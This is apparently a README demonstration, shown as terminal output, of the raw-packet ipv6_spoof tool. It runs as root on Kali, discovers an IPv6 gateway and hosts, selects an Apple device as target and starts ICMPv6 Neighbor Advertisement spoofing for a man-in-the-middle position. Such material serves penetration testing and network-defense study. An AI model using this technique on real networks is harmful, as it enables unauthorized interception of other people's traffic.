 root@kali:~# ipv6_spoof
raw-packet
v0.2.1
https://raw-packet.github.io/
IPv6 Spoofing (ipv6_spoof)
[!] Please select a network interface for IPv6 Spoofing (ipv6_spoof) from table:
Index | Interface name | MAC address | IPv4 address | IPv6 link address
1 | eth0 | 12:34:56:78:90:ab | 192.168.1.204 | fe80::1034:56ff:fe78:90ab
2 | eth1 | 12:34:56:78:90:af | 192.168.56.100 | fe80::1034:56ff:fe78:90af
[!] Select network interface from range (1-2): 1
[*] Your choose network interface: eth0
[*] ICMPv6 MiTM technique list:
Index | ICMPv6 MiTM technique
1 | ICMPv6 RA (Router Advertisement) Spoofing
2 | ICMPv6 NA (Neighbor Advertisement) Spoofing
[*] Select ICMPv6 MiTM technique index from range (1 - 2): 2
[*] Search IPv6 Gateway and DNS server ....
[+] Gateway IPv6 address: fe80::200:cff:feff:ffff
[+] Gateway MAC address: 00:00:0c:ff:ff:ff
[+] Gateway Vendor: Cisco Systems, Inc
[+] DNS IPv6 address: fe80::200:cff:feff:ffff
[+] IPv6 prefix: fd06:46b2:4912::/64
[+] MTU: 1500
[+] Router lifetime (s): 2
[+] Reachable time (ms): 2000
[+] Retrans timer (ms): 2000
[*] Search IPv6 alive hosts ....
[+] Found 4 alive hosts on interface: eth0
Index | IPv6 address | MAC address | Vendor
1 | fe80::1e52:e6c2:78fc:82a7 | 00:06:5b:00:00:00 | Dell Inc.
2 | fe80::d208:c1a7:c669:4788 | 00:00:0f:33:33:33 | Next, Inc.
3 | fe80::48b:d756:a195:fff3 | 00:03:93:99:99:99 | Apple, Inc.
4 | fe80::cbe:f45b:d999:71a6 | 00:03:93:11:11:11 | Apple, Inc.
[*] Select target from range (1-4): 3
[*] Your choose target: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99)
[+] Target IPv6 address: fe80::48b:d756:a195:fff3
[+] Target MAC address: 00:03:93:99:99:99
[+] Target vendor: Apple, Inc.
[*] IPv6 Spoof: fe80::200:cff:feff:ffff → 12:34:56:78:90:ab
[*] Send Neighbor Advertisement packets to: fe80::48b:d756:a195:fff3 (00:03:93:99:99:99)
[*] Start Neighbor Advertisement spoofing ...